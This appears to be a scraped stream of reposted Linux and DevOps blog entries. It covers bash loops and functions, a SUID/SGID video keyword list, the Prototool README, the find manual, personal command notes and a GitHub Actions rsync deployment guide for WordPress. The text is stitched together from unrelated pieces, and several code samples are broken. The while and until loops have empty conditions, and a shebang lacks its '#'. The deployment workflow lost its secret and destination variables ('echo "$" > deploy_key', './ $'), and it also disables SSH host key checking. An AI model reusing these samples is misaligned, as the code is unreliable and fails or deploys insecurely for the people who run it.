In this part, you'll find for, while and until loops. The for loop is a little bit different from other programming languages. Basically, it lets you iterate over a series of 'words' within a string. The while executes a piece of code if the control expression is true, and only stops when it is false (or an explicit break is found within the executed code. The until the loop is almost equal to the while loop, except that the code is executed while the control expression evaluates to false For: #!/bin/bash for i in $( ls ); do echo item: $i done While: #!/bin/bash COUNTER=0 while ; do echo The counter is $COUNTER let COUNTER=COUNTER+1 done Until sample #!/bin/bash COUNTER=20 until ; do echo COUNTER $COUNTER let COUNTER-=1 done
10. Functions
As in almost any programming language, you can use functions to group pieces of code in a more logical way or practice the divine art of recursion. Declaring a function is just a matter of writing function my_func { my_code }. Calling a function is just like calling another program, you just write its name. Functions sample: #!/bin/bash function quit { exit } function hello { echo Hello! } hello quit echo foo
11. Script File Execution
cute bash scripts is to call bash interpreter explicitly eg. $ bash date.sh, hence executing the script without the need to make the shell script executable and without declaring shebang directly within a shell script. By calling bash executable binary explicitly, the content of our file date.sh is loaded and interpreted as Bash Shell Script. create a new file named hello-world.sh containing the below code: !/bin/bash echo "Hello World" Once ready, make your script executable with the chmod command and execute it using relative path ./hello-world.sh: $ chmod +x hello-world.sh $ linuxconfig.org:~$ ./hello-world.sh Further Reading: - What is Git? - How to remember Linux commands? What do Linux commands stand for? -Popular Linux System Package Managers (RPM, YUM, APT, DPKG) Read the full article
0 notes
Video
youtube
Special File Permissions Linux - SUID, SGID and Sticky Bit - Tech Arkit
bit sgid linux command to set sgid in linux difference between suid and sgid in linux example of sgid in linux example of suid and sgid in linux find sgid files linux find suid sgid linux how to check sgid in linux how to remove sgid bit in linux how to remove sgid in linux how to set sgid bit in linux how to set sgid in linux linux - suid/sgid file creation,linux add sgid,linux chmod sgid,linux chmod suid sgid,linux droit sgid,linux file permissions sgid,linux find files with suid and sgid,linux find sgid,linux find suid sgid files linux group sgid linux kernel 3.13 - (sgid) privilege escalation linux permissions suid sgid linux remove sgid bit linux set sgid linux set sgid bit linux set sgid on directory linux sgid bit linux sgid bit directory linux sgid chmod linux sgid directory linux sgid folder linux sgid not working linux sgid on directory linux sgid privilege escalation linux sgid recursive linux sgid suid linux suid sgid and sticky bit linux suid sgid bit linux suid sgid directory linux suid sgid sticky linux umask sgid remove sgid from file linux remove sgid in linux remove sgid linux set sgid bit linux set sgid linux set suid and sgid in linux sgid and sticky bit linux sgid command in linux sgid files in linux sgid files linux sgid for directories in linux sgid in linux sgid in linux with examples sgid linux sgid linux directory sgid linux examples sgid linux permissions sgid permission in linux suid and sgid file permission in linux suid and sgid in linux suid and sgid in linux examples suid and sgid in redhat linux suid and sgid linux suid et sgid sous linux suid sgid and sticky bit in linux suid sgid in linux suid sgid linux suid sgid linux examples suid y sgid linux use of suid and sgid in linux what is sgid bit in linux what is sgid files in linux what is sgid in linux what is suid and sgid in linux what is suid sgid and sticky bit in linux
0 notes
Link
(Via: Hacker News)
prototool
Protobuf is one of the best interface description languages out there - it's widely adopted, and after over 15 years of use, it's practically bulletproof. However, working with Protobuf and maintaining consistency across your Protobuf files can be a pain - protoc, while being a tool that has stood the test of time, is non-trivial to use, and the Protobuf community has not developed common standards with regards to stub generation. Prototool aims to solve this by making working with Protobuf much simpler.
Prototool lets you:
Handle installation of protoc and the import of all of the Well-Known Types behind the scenes in a platform-independent manner without any work on the part of the user.
Standardize building of your Protobuf files with a common configuration, abstracting away all of the pain of protoc for you.
Lint your Protobuf files with common linting rules according to a Style Guide.
Format your Protobuf files in a consistent manner.
Generate stubs using any plugin based on a simple configuration file, including handling imports of all the Well-Known Types.
Call gRPC endpoints with ease, taking care of the JSON to binary conversion for you.
Output errors and lint failures in a common file:line:column:message format, making integration with editors possible, Vim integration is provided out of the box.
Prototool accomplishes this by downloading and calling protoc on the fly for you, handing error messages from protoc and your plugins, and using the generated FileDescriptorSets for internal functionality, as well as wrapping a few great external libraries already in the Protobuf ecosystem.
Current Status
Prototool is stil in the early alpha stages, and should not be used in production yet. Expect significant breaking changes before the v1.0 release. To help with development, head to the Development section and follow along!
Installation
Install Prototool from GitHub Releases.
curl -sSL https://github.com/uber/prototool/releases/download/v0.1.0/prototool-$(uname -s)-$(uname -m) \ -o /usr/local/bin/prototool && \ chmod +x /usr/local/bin/prototool && \ prototool -h
Quick Start
We'll start with a general overview of the commands. There are more commands, and we will get into usage below, but this shows the basic functionality.
prototool help prototool lint path/to/foo.proto path/to/bar.proto # file mode, specify multiple specific files prototool lint idl/uber # directory mode, search for all .proto files recursively, obeying exclude_paths in prototool.yaml files prototool lint # same as "prototool lint .", by default the current directory is used in directory mode prototool files idl/uber # list the files that will be used after applying exclude_paths from corresponding prototool.yaml files prototool list-linters # list all current lint rules being used prototool compile idl/uber # make sure all .proto files in idl/uber compile, but do not generate stubs prototool gen idl/uber # generate stubs, see the generation directives in the config file example prototool protoc-commands idl/uber # print out the protoc commands that would be invoked with prototool compile idl/uber prototool protoc-commands --gen idl/uber # print out the protoc commands that would be invoked with prototool gen idl/uber prototool grpc idl/uber 0.0.0.0:8080 foo.ExcitedService/Exclamation '{"value":"hello"}' # call the foo.ExcitedService method Exclamation with the given data on 0.0.0.0:8080 cd $(prototool download) # download prints out the cached protoc dir, so this changes to the cache directory
Full Example
See the example directory.
The make command make example runs prototool while installing the necessary plugins.
Configuration
Prototool operates using a config file named prototool.yaml. For non-trivial use, you should have a config file checked in to at least the root of your repository. It is important because the directory of an associated config file is passed to protoc as an include directory with -I, so this is the logical location your Protobuf file imports should start from.
Recommended base config file:
The command prototool init will generate a config file in the current directory with all available configuration options commented out except protoc_version. See etc/config/example/prototool.yaml for the config file that prototool init --uncomment generates.
When specifying a directory or set of files for Prototool to operate on, Prototool will search for config files for each directory starting at the given path, and going up a directory until hitting root. If no config file is found, Prototool will use default values and operate as if there was a config file in the current directory, including the current directory with -I to protoc.
While almost all projects should not have multiple prototool.yaml files (and this may be enforced before v1.0), as of now, multiple prototool.yaml files corresponding to multiple found directories with Protobuf files may be used. For example, if you have the following layout:
. ├── a │ ├── d │ │ ├── file.proto │ │ ├── file2.proto │ │ ├── file3.proto │ │ └── prototool.yaml │ ├── e │ │ └── file.proto │ ├── f │ │ └── file.proto │ └── file.proto ├── b │ ├── file.proto │ ├── g │ │ └── h │ │ └── file.proto │ └── prototool.yaml ├── c │ ├── file.proto │ └── i │ └── file.proto └── prototool.yaml
Everything under a/d will use a/d/prototool.yaml, everything under b, b/g/h will use b/prototool.yaml, and everything under a, a/e, a/f, c, c/i will use prototool.yaml. See internal/x/file/testdata for the most current example.
File Discovery
In most Prototool commands, you will see help along the following lines:
$ prototool help lint Lint proto files and compile with protoc to check for failures. Usage: prototool lint dirOrProtoFiles... [flags] Flags: --dir-mode Run as if the directory the file was given, but only print the errors from the file. Useful for integration with editors.
dirOrProtoFiles... can take multiple forms:
You can specify multiple files. If this is done, these files will be explicitly used for protoc calls.
You can specify exactly one directory. If this is done, Prototool goes up until it finds a prototool.yaml file (or uses the current directory if none is found), and then walks starting at this location for all .proto files, and these are used, except for files in the excludes lists in prototool.yaml files.
You can specify exactly one file, along with --dir-mode. This has the effect as if you specified the directory of this file (using the logic above), but errors are only printed for that file. This is useful for e.g. Vim integration.
The idea with "directory builds" is that you often need more than just one file to do a protoc call, for example if you have types in other files in the same package that are not referenced by their fully-qualified name, and/or if you need to know what directories to specify with -I to protoc (by default, the directory of the prototool.yaml file is used).
In general practice, directory builds are what you always want to do. File builds were just added for convenience, and may be removed.
Command Overview
Let's go over some of the basic commands. There are more commands than listed here, and some may be removed before v1.0, but the following commands are what you mostly need to know.
prototool init
Create a prototool.yaml file in the current directory, with all options except protoc_version commented out.
prototool compile
Compile your Protobuf files, but do not generate stubs. This has the effect of calling protoc with -o /dev/null.
prototool gen
Compile your Protobuf files and generate stubs according to the rules in your prototool.yaml file. See example/idl/uber/prototool.yaml for an example.
prototool lint
Lint your Protobuf files. The default rule set follows the Style Guide at etc/style/uber/uber.proto. You can add or exclude lint rules in your prototool.yaml file. The default rule set is "strict", and we are working on having two main sets of rules, as well as refining the Style Guide, in this issue.
prototool format
Format a Protobuf file and print the formatted file to stdout. There are flags to perform different actions:
-d Write a diff instead.
-l Write a lint error in the form file:line:column:message if a file is unformatted.
-w Overwrite the existing file instead.
prototool files
Print the list of all files that will be used given the input dirOrProtoFiles.... Useful for debugging.
prototool protoc-commands
Print all protoc commands that would be run on prototool compile. Add the --gen flag to print all commands that would be run on prototool gen.
prototool grpc
Call a gRPC endpoint using a JSON input. What this does behind the scenes:
Compiles your Protobuf files with protoc, generating a FileDescriptorSet.
Uses the FileDescriptorSet to figure out the request and response type for the endpoint, and to convert the JSON input to binary.
Calls the gRPC endpoint.
Uses the FileDescriptorSet to convert the resulting binary back to JSON, and prints it out for you.
All these steps take on the order of milliseconds, for example the overhead for a file with four dependencies is about 30ms, so there is little overhead for CLI calls to gRPC.
gRPC Example
There is a full example for gRPC in the example directory. Run make init example to make sure everything is installed and generated.
Start the example server in a separate terminal by doing go run example/cmd/excited/main.go.
prototool grpc dirOrProtoFiles... serverAddress package.service/Method requestData
requestData can either be the JSON data to input, or - which will result in the input being read from stdin.
$ make init example # make sure everything is built just in case $ cat input.json {"value":"hello"} $ cat input.json | prototool grpc example 0.0.0.0:8080 foo.ExcitedService/Exclamation - { "value": "hello!" } $ cat input.json | prototool grpc example 0.0.0.0:8080 foo.ExcitedService/ExclamationServerStream - { "value": "h" } { "value": "e" } { "value": "l" } { "value": "l" } { "value": "o" } { "value": "!" } $ cat input.json {"value":"hello"} {"value":"salutations"} $ cat input.json | prototool grpc example 0.0.0.0:8080 foo.ExcitedService/ExclamationClientStream - { "value": "hellosalutations!" } $ cat input.json | prototool grpc example 0.0.0.0:8080 foo.ExcitedService/ExclamationBidiStream - { "value": "hello!" } { "value": "salutations!" }
Tips and Tricks
Prototool is meant to help enforce a consistent development style for Protobuf, and as such you should follow some basic rules:
Have all your imports start from the directory your prototool.yaml is in. While there is a configuration option protoc_includes to denote extra include directories, this is not recommended.
Have all Protobuf files in the same directory use the same package, and use the same values for go_package and java_package.
Do not use long-form go_package values, ie use foopb, not github.com/bar/baz/foo;foopb. This helps prototool gen do the best job.
Vim Integration
This repository is a self-contained plugin for use with the ALE Lint Engine. It should be similarly easy to add support for Syntastic, Neomake, etc later.
The Vim integration will currently provide lint errors, optionally regenerate all the stubs, and optionally format your files on save.
The plugin is under vim/prototool, so your plugin manager needs to point there instead of the base of this repository. Assuming you are using Vundle, copy/paste etc/vim/example/vimrc into your vimrc and you should be good to go.
Editor integration is a key goal of Prototool. We've demonstrated support internally for Intellij, and hope that we have integration for more editors in the future.
Development
Prototool is under active development, if you want to help, here's some places to start:
Try out prototool and file issues, including points that are unclear in the documentation.
Put up PRs with any changes you'd like to see made. We can't guarantee that many PRs will get merged for now, but we appreciate any input!
Follow along on the big ticket items to see the major development points.
Over the coming months, we hope to push to a v1.0.
A note on package layout: all Golang code except for cmd/prototool/main.go is purposefully under the internal package to not expose any API for the time being. Within the internal package, anything under internal/x has not been reviewed, and is especially unstable. Any package in internal not in internal/x has been fully reviewed and is more stable.
Special Thanks
Prototool uses some external libraries that deserve special mention and thanks for their contribution to Prototool's functionality:
github.com/emicklei/proto - The Golang Protobuf parsing library that started it all, and is still used for the linting and formatting functionality. We can't thank Ernest Micklei enough for his help and putting up with all the filed issues.
github.com/jhump/protoreflect - Used for the JSON to binary and back conversion. Josh Humphries is an amazing developer, thank you so much.
github.com/fullstorydev/grpcurl - Still used for the gRPC functionality. Again a thank you to Josh Humphries and the team over at FullStory for their work.
0 notes
Text
find Linux Command
find
find [pathnames] [conditions]
An extremely useful command for finding particular groups of files (numerous examples follow this description). find descends the directory tree beginning at each pathname and locates files that meet the specified conditions. The default pathname is the current directory. The most useful conditions include -name and -type (for general use), -exec and -size (for advanced use), and -mtime and -user (for administrators). Conditions may be grouped by enclosing them in \( \) (escaped parentheses), negated with !, given as alternatives by separating them with -o, or repeated (adding restrictions to the match; usually only for -name, -type, or -perm). Note that "modification" refers to editing of a file's contents, whereas "change" means a modification, or permission or ownership changes. In other words, -ctime is more inclusive than -atime or -mtime.
Conditions and actions
-amin +n| -n| n Find files last accessed more than n (+n), less than n (-n), or exactly n minutes ago. -anewer file Find files that were accessed after file was last modified. Affected by -follow when after -follow on the command line. -atime +n| -n| n Find files that were last accessed more than n (+n), less than n (-n), or exactly n days ago. Note that find changes the access time of directories supplied as pathnames. -cmin +n| -n| n Find files last changed more than n (+n), less than n (-n), or exactly n minutes ago. -cnewer file Find files that were changed after they were last modified. Affected by -follow when after -follow on the command line. -ctime +n| -n| n Find files that were changed more than n (+n), less than n (-n), or exactly n days ago. A change is anything that changes the directory entry for the file, such as a chmod. -daystart Calculate times from the start of the day today, not 24 hours ago. -depth Descend the directory tree, skipping directories and working on actual files first, and then the parent directories. Useful when files reside in unwritable directories (e.g., when using find with cpio). -empty Continue if file is empty. Applies to regular files and directories. -exec command{ } \ ; Run the Linux command, from the starting directory on each file matched by find (provided command executes successfully on that file—i.e., returns a 0 exit status). When command runs, the argument { } substitutes the current file. Follow the entire sequence with an escaped semicolon (\;). In some shells, the braces may need to be escaped as well. -false Return false value for each file encountered. -follow Follow symbolic links and track the directories visited (don't use with -type l). -fstype type Match files only on type filesystems. Acceptable types include minix, ext, ext2, xia, msdos, umsdos, vfat, proc, nfs, iso9660, hpfs, sysv, smb, and ncpfs. -gid num Find files with numeric group ID of num. -group gname Find files belonging to group gname. gname can be a group name or a group ID number. -ilname pattern A case-insensitive version of -lname. -iname pattern A case-insensitive version of -name. -inum n Find files whose inode number is n. -ipath pattern A case-insensitive version of -path. -iregex pattern A case-insensitive version of -regex. -links n Find files having n links. -lname pattern Search for files that are symbolic links, pointing to files named pattern. pattern can include shell metacharacters and does not treat / or . specially. The match is case-insensitive. -maxdepth num Do not descend more than num levels of directories. -mindepth num Begin applying tests and actions only at levels deeper than num levels. -mmin +n| -n| n Find files last modified more than n (+n), less than n (-n), or exactly n minutes ago. -mount, -xdev Search only for files that reside on the same filesystem as pathname. -mtime +n| -n| n Find files that were last modified more than n (+n), less than n (-n), or exactly n days ago. A modification is a change to a file's data. -name pattern Find files whose names match pattern. Filename metacharacters may be used but should be escaped or quoted. -newer file Find files that were modified more recently than file; similar to -mtime. Affected by -follow only if it occurs after -follow on the command line. -nogroup The file's group ID does not correspond to any group. -noleaf Normally, find assumes that each directory has at least two hard links that should be ignored (a hard link for its name and one for "."--i.e., two fewer "real" directories than its hard link count indicates). -noleaf turns off this assumption, a useful practice when find runs on non-Unix-style filesystems. This forces find to examine all entries, assuming that some might prove to be directories into which it must descend (a time-waster on Unix). -nouser The file's user ID does not correspond to any user. -ok command { }\; Same as -exec, but prompts user to respond with y before command is executed. -path pattern Find files whose names match pattern. Expect full pathnames relative to the starting pathname (i.e., do not treat / or . specially). -perm nnn Find files whose permission flags (e.g., rwx) match octal number nnn exactly (e.g., 664 matches -rw-rw-r--). Use a minus sign before nnn to make a "wildcard" match of any unspecified octal digit (e.g., -perm -600 matches -rw-******, where * can be any mode). -print Print the matching files and directories, using their full pathnames. Return true. This is the default behavior. -regex pattern Like -path, but uses grep-style regular expressions instead of the shell-like globbing used in -name and -path. -size n[c] Find files containing n blocks, or if c is specified, n characters long. -type c Find files whose type is c. c can be b (block special file), c (character special file), d (directory), p (fifo or named pipe), l (symbolic link), s (socket), or f (plain file). -user user Find files belonging to user (name or ID).
Examples
List all files (and subdirectories) in your home directory: find $HOME -print List all files named chapter1 in the /work directory: find /work -name chapter1 List all files beginning with memo owned by ann: find /work -name 'memo*' -user ann -print Search the filesystem (begin at root) for manpage directories: find / -type d -name 'man*' -print Search the current directory, look for filenames that don't begin with a capital letter, and send them to the printer: find . \! -name '[A-Z] *' -exec lpr { }\; Find and compress files whose names don't end with .gz: gzip `find . \! -name '*.gz' -print` Remove all empty files on the system (prompting first): find / -size 0 -ok rm { } \; Search the system for files that were modified within the last two days (good candidates for backing up): find / -mtime -2 -print Recursively grep for a pattern down a directory tree: find /book -print | xargs grep '[Nn] utshell' If the files kt1 and kt2 exist in the current directory, their names can be printed with the command: $ find . -name 'kt[0-9] ' ./kt1 ./kt2 Since the command prints these names with an initial ./ path, you need to specify the ./ when using the -path option: $ find . -path './kt[0-9] ' ./kt1 ./kt2 The -regex option uses a complete pathname, like -path, but treats the following argument as a regular expression rather than a glob pattern (although in this case the result is the same): $ find . -regex './kt[0-9] ' ./kt1 ./kt2
from Java Tutorials Corner http://ift.tt/2w9k32V via IFTTT
0 notes
Text
Linux $ prompt means standard user # prompt means root user -h help thinks of directories as files pwd -- print working directory users id home directory contains all usr folders ls -lh -- long and human readable output of ls (list storage) ls -a -- shows the files starting with . mostly hidden system files cd ../../.. works! cd DropBox/"Sarah Jessica Parker" works! cd DropBox/Sarah\ Jessica\ Parker works! cd ~ takes you to home directory cd with no argument takes you home pushd Push down to a directory popd No arg pops you back file tells you what kind of file you're looking at locate will find a file sudo updatedb updates the locate database which finds where a command is installed whatis explains what command does apropos shows all commands related to a topic e.g. time, file, etc. mkdir ~/fubar rmdir rm rm -R removes everything recursively -- dangerous! mv move mv can effectively rename a directory file and folder names -- all lowercase, use - instead of _ head show first 10 lines of file tail show last 10 lines of file head -n 20 shows first 20 lines of file cp copy find / test will search every file from root for the file test Ctrl C will abort a process cat prints what's in a file more file1 lets you page through a file with a spacebar less text browser go up and down q is quit nano text editor vi text editor emacs text editor su substitute user (defaults to root) sudo substitute user do (defaults to root) root user with access to everything etc has lots of config files man sudo manual page for sudo useradd -m -g users username add user with usr directory in home and part of group users passwd set passwd, just passwd lets you change your own password userdel delete user chown change ownership of file chmod change permissions of owned file (coded as 3 digit octal summing all permissions, 777 means all permissions allowed) groups see what groups your user belongs to id also shows what groups you belong to also with user numbers etc. groupadd gpasswd groupdel nano /etc/group file shows all groups > output redirect 1> output redirect 2> error redirect &> output and error redirect ls ~ > list.out list home directory contents to list.out file ls -R ~ > list.out list home directory and recursively all other directory contents to list.out file >> output append 1>> output append 2>> error append &>> output and error redirect < input redirection grep a < list.out shows all lines containing "a" for example grep regular expressions from std input | pipe links 2 commands end to end cat list.out prints out what's in file cat >> file2 then if you start typing it will put into file2 Ctrl V to exit cat list.out list2.out concatenates files ps lists every process running on computer ps aux | grep terminator cal prints a little calendar hist print out last 1000 commands touch updates the date on a file touch file1 file2 file3 if file doesn't exist it will create them watch free -h watch memory killall firefox kill firefox ctrl l clears screen ctrl + increases terminal text ctrl - decreases terminal text root / /bin/ binaries /opt/ optional programs stored (often proprietary) /boot/ boot folder /root/ root user folder /dev/ devices /sbin/ lots of commands live here /etc/ system configuration files /srv/ serve folder -- protocols for ftp etc. /home/ users (useful files: .bash_history, etc) /tmp/ temporary files /lib/ libraries (like dll's in windows) /usr/ universal system resources (icons, etc.) /bin//include//lib//sbin//media/ usb drives mount here, any drives mounted here /var/ logs and system temp files, caches, back-ups /cache//log//spool//tmp//mnt/ mount Shortcuts -- hit tab key for auto completion No hard drive letters in linux -- mounted drives in folders (obfuscation) http://www.commandlinefu.com/commands/browse $ ls this_has_text_to_find_1.txt this_has_text_to_find_2.txt this_has_text_to_find_3.txt this_has_text_to_find_4.txt $ rename 's/text_to_find/been_renamed/' *.txt $ ls this_has_been_renamed_1.txt this_has_been_renamed_2.txt this_has_been_renamed_3.txt this_has_been_renamed_4.txt I'm a fan of the !$, !^ and !* expandos, returning, from the most recent submitted command line: the last item, first non-command item, and all non-command items. To wit (Note that the shell prints out the command first): $ echo foo bar baz $ echo !:2 echo bar bar Finally, with pathnames, you can get at parts of the path by appending :h and :t to any of the above expandos: $ ls /usr/bin/id/usr/bin/id $ echo Head: !$:h Tail: !$:t echo Head: /usr/bin Tail: id Head: /usr/bin Tail: id How to list only subdirectories in the current one ? ls -d */
0 notes
Quote
Continuous Integration (CI) workflows are considered a best practice these days. As in, you work with your version control system (Git), and as you do, CI is doing work for you like running tests, sending notifications, and deploying code. That last part is called Continuous Deployment (CD). But shipping code to a production server often requires paid services. With GitHub Actions, Continuous Deployment is free for everyone. Let’s explore how to set that up. DevOps is for everyone As a front-end developer, continuous deployment workflows used to be exciting, but mysterious to me. I remember numerous times being scared to touch deployment configurations. I defaulted to the easy route instead — usually having someone else set it up and maintain it, or manual copying and pasting things in a worst-case scenario. As soon as I understood the basics of rsync, CD finally became tangible to me. With the following GitHub Action workflow, you do not need to be a DevOps specialist; but you’ll still have the tools at hand to set up best practice deployment workflows. The basics of a Continuous Deployment workflow So what’s the deal, how does this work? It all starts with CI, which means that you commit code to a shared remote repository, like GitHub, and every push to it will run automated tasks on a remote server. Those tasks could include test and build processes, like linting, concatenation, minification and image optimization, among others. CD also delivers code to a production website server. That may happen by copying the verified and built code and placing it on the server via FTP, SSH, or by shipping containers to an infrastructure. While every shared hosting package has FTP access, it’s rather unreliable and slow to send many files to a server. And while shipping application containers is a safe way to release complex applications, the infrastructure and setup can be rather complex as well. Deploying code via SSH though is fast, safe and flexible. Plus, it’s supported by many hosting packages. How to deploy with rsync An easy and efficient way to ship files to a server via SSH is rsync, a utility tool to sync files between a source and destination folder, drive or computer. It will only synchronize those files which have changed or don’t already exist at the destination. As it became a standard tool on popular Linux distributions, chances are high you don’t even need to install it. The most basic operation is as easy as calling rsync SRC DEST to sync files from one directory to another one. However, there are a couple of options you want to consider: -c compares file changes by checksum, not modification time -h outputs numbers in a more human readable format -a retains file attributes and permissions and recursively copies files and directories -v shows status output --delete deletes files from the destination that aren’t found in the source (anymore) --exclude prevents syncing specified files like the .git directory and node_modules And finally, you want to send the files to a remote server, which makes the full command look like this: rsync -chav --delete --exclude /.git/ --exclude /node_modules/ ./ [email protected]:/mydir You could run that command from your local computer to deploy to any live server. But how cool would it be if it was running in a controlled environment from a clean state? Right, that’s what you’re here for. Let’s move on with that. Create a GitHub Actions workflow With GitHub Actions you can configure workflows to run on any GitHub event. While there is a marketplace for GitHub Actions, we don’t need any of them but will build our own workflow. To get started, go to the “Actions” tab of your repository and click “Set up a workflow yourself.” This will open the workflow editor with a .yaml template that will be committed to the .github/workflows directory of your repository. When saved, the workflow checks out your repo code and runs some echo commands. name helps follow the status and results later. run contains the shell commands you want to run in each step. Define a deployment trigger Theoretically, every commit to the master branch should be production-ready. However, reality teaches you that you need to test results on the production server after deployment as well and you need to schedule that. We at bleech consider it a best practice to only deploy on workdays — except Fridays and only before 4:00 pm — to make sure we have time to roll back or fix issues during business hours if anything goes wrong. An easy way to get manual-level control is to set up a branch just for triggering deployments. That way, you can specifically merge your master branch into it whenever you are ready. Call that branch production, let everyone on your team know pushes to that branch are only allowed from the master branch and tell them to do it like this: git push origin master:production Here’s how to change your workflow trigger to only run on pushes to that production branch: name: Deployment on: push: branches: [ production ] Build and verify the theme I’ll assume you’re using Flynt, our WordPress starter theme, which comes with dependency management via Composer and npm as well as a preconfigured build process. If you’re using a different theme, the build process is likely to be similar, but might need adjustments. And if you’re checking in the built assets to your repository, you can skip all steps except the checkout command. For our example, let’s make sure that node is executed in the required version and that dependencies are installed before building: jobs: deploy: runs-on: ubuntu-latest steps: - uses: actions/checkout@v2 - uses: actions/[email protected] with: version: 12.x - name: Install dependencies run: | composer install -o npm install - name: Build run: npm run build The Flynt build task finally requires, lints, compiles, and transpiles Sass and JavaScript files, then adds revisioning to assets to prevent browser cache issues. If anything in the build step fails, the workflow will stop executing and thus prevents you from deploying a broken release. Configure server access and destination For the rsync command to run successfully, GitHub needs access to SSH into your server. This can be accomplished by: Generating a new SSH key (without a passphrase) Adding the public key to your ~/.ssh/authorized_keys on the production server Adding the private key as a secret with the name DEPLOY_KEY to the repository The sync workflow step needs to save the key to a local file, adjust file permissions and pass the file to the rsync command. The destination has to point to your WordPress theme directory on the production server. It’s convenient to define it as a variable so you know what to change when reusing the workflow for future projects. - name: Sync env: dest: '[email protected]:/mydir/wp-content/themes/mytheme’ run: | echo "$" > deploy_key chmod 600 ./deploy_key rsync -chav --delete \ -e 'ssh -i ./deploy_key -o StrictHostKeyChecking=no' \ --exclude /.git/ \ --exclude /.github/ \ --exclude /node_modules/ \ ./ $ Depending on your project structure, you might want to deploy plugins and other theme related files as well. To accomplish that, change the source and destination to the desired parent directory, make sure to check if the excluded files need an update, and check if any paths in the build process should be adjusted. Put the pieces together We’ve covered all necessary steps of the CD process. Now we need to run them in a sequence which should: Trigger on each push to the production branch Install dependencies Build and verify the code Send the result to a server via rsync The complete GitHub workflow will look like this: name: Deployment on: push: branches: [ production ] jobs: deploy: runs-on: ubuntu-latest steps: - uses: actions/checkout@v2 - uses: actions/[email protected] with: version: 12.x - name: Install dependencies run: | composer install -o npm install - name: Build run: npm run build - name: Sync env: dest: '[email protected]:/mydir/wp-content/themes/mytheme’ run: | echo "$" > deploy_key chmod 600 ./deploy_key rsync -chav --delete \ -e 'ssh -i ./deploy_key -o StrictHostKeyChecking=no' \ --exclude /.git/ \ --exclude /.github/ \ --exclude /node_modules/ \ ./ $ To test the workflow, commit the changes, pull them into your local repository and trigger the deployment by pushing your master branch to the production branch: git push origin master:production You can follow the status of the execution by going to the “Actions” tab in GitHub, then selecting the recent execution and clicking on the “deploy“ job. The green checkmarks indicate that everything went smoothly. If there are any issues, check the logs of the failed step to fix them. Check the full report on GitHub Congratulations! You’ve successfully deployed your WordPress theme to a server. The workflow file can easily be reused for future projects, making continuous deployment setups a breeze. To further refine your deployment process, the following topics are worth considering: Caching dependencies to speed up the GitHub workflow Activating the WordPress maintenance mode while syncing files Clearing the website cache of a plugin (like Cache Enabler) after the deployment
http://damianfallon.blogspot.com/2020/04/continuous-deployments-for-wordpress.html
0 notes